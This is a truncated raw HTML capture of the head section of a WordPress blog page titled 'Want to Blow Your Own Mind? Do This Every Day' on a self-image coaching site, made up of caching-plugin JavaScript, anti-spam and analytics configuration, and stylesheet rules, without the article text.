

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schoolofselfimage.com/want-to-blow-your-own-mind/
body_size: 54224
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"9cd9b5a531","_rest_nonce":"25be70af7a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/schoolofselfimage.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"schoolofselfimage.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"9cd9b5a531","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/schoolofselfimage.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/144195773ea7d10324be194ae68d5d94.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c680f4527f1b7f7b96e44a2b742d45a4e46f8eb3098c98dcc4bf2e1dabd31425","emailEncoderPassKey":"49f6a14103b19a039ca6f2749e94a342","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Want to Blow Your Own Mind? Do This Every Day - School of Self-Image</title>
<link data-rocket-prefetch href="https://fd.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://i.tryinteract.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://use.typekit.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://tjm88218.infusionsoft.app" rel="dns-prefetch">
<link data-rocket-prefetch href="https://tjm88218.infusionsoft.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://protect.spamkill.dev" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2ieqaiwehnqqp.cloudfront.net" rel="dns-prefetch">
<style id="wpr-usedcss">@font-face{font-family:sweet-sans-pro;src:url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 